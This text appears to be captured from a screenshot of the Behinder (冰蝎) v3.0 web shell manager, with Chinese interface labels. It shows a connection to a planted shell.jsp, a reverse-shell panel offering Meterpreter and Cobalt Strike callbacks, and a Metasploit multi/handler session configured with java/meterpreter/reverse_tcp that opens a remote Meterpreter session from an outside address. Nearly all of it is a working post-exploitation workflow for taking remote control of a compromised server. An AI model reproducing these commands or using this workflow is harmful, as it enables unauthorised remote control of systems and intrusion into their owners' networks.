 http://192.168.146.12:8080/shell.jsp
URL: http://192.168.146.12:8080/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 116.85 端口: 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹成功。 冰蝎 v3.0 Beta 7 By rebeyond